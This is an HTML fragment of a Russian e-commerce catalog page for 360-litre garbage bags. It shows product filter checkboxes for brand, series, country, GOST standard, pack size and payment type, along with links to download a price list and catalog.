						<span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">York</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="series-268">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Серия</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="series" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2274021061">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="deluxe"
                                            name="series"
                                            id="arrFilter__268_2274021061"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">deluxe <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1734289371">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="export"
                                            name="series"
                                            id="arrFilter__268_1734289371"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">export <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1770303465">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="extra_black"
                                            name="series"
                                            id="arrFilter__268_1770303465"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">extra black <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2118391450">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="premium"
                                            name="series"
                                            id="arrFilter__268_2118391450"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">premium+ <span class="kombox-cnt">(17)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4009429771">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="proffesional"
                                            name="series"
                                            id="arrFilter__268_4009429771"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">proffesional <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_155395596">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pure_ecology"
                                            name="series"
                                            id="arrFilter__268_155395596"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">pure ecology <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2012371633">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="standart"
                                            name="series"
                                            id="arrFilter__268_2012371633"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">standart <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4158667338">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="dobrynya"
                                            name="series"
                                            id="arrFilter__268_4158667338"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">добрыня <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_511942527">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="silachi"
                                            name="series"
                                            id="arrFilter__268_511942527"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">силачи <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2162625244">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroyka"
                                            name="series"
                                            id="arrFilter__268_2162625244"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">стройка <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(55)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(41)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(14)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(55)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(30)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(25)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																					<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(52)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
														<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">55</span>				<a href="/catalog/meshki-dlya-musora-360-litrov/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/meshki-dlya-musora-360-litrov/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
